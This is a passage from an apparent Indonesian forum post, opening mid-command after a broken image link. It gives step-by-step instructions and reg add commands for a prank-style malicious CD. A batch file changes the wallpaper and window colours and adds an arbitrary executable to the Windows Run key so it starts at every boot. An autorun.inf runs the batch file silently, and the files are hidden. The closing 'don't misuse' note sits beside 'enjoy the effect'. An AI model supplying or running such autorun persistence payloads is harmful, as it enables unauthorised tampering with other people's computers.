 %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_CURRENT_USER\Control Panel\Desktop” /v WallpaperStyle /d 0 /f
reg add “HKEY_USERS\.DEFAULT\Control Panel\Desktop” /v Wallpaper /d %systemdrive%\WINDOWS\system32\image_name(terserah dari nama file gambar pembuat).bmp /f
reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v nama_terserah /d %systemdrive%\windows\system32\nama_file(maksudnya file yang dibuat dengan flash lalu di publish ke .exe,atau file exstensi lain,tampilan file terserah pembuat).exe /f
reg add “HKEY_CURRENT_USER/Control Panel/Colors” /v window /d #000000(atau kombinasi warna RGB lain,cari pake Adobe Photoshop) /f

- lalu di SAVE AS ALL FILES dengan exstensi .bat (nama_file.bat)
- buat Autorun.inf dengan script:

[autorun]
open=nama_file.bat

- lalu SAVE AS ALL FILES dengan exstensi .inf (Autorun.inf)
- file-file tersebut harus dalam 1 direktori, lalu seleksi file-file tsb klik kanan PROPERTIES beri tanda check pada HIDDEN dan READ-ONLY
- copy file-file tsb ke CD
- nikmati efeknya

note:
- jangan disalahgunakan
- maaf kalau pernah diposting
- maaf lagi kalau salah tempat untuk posting,....maklum member baru and masih amatir ....
- lagi-lagi maaf kalau ada yang salah, and mohon dikoreksi ....
- kalau mau buat anti virusnya tinggal di modifikasi nilainya....